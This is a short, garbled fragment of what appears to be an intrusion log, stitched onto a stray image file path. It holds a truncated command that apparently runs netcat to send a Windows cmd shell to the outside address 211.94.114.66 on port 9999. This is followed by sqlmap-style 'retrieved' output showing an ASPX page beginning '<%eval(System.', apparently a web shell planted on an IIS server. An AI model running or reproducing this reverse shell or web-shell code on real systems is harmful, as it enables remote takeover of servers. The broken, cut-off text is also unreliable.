 xe -e cmd 211.94.114.66 9999
retrieve the command standard output? [Y/n/a] y
0] retrieved: 8
0] retrieved:
0] retrieved: ---------- C:\INETPUB\WEB\ADMIN(888)\1.ASPX
0] retrieved: <%eval(System.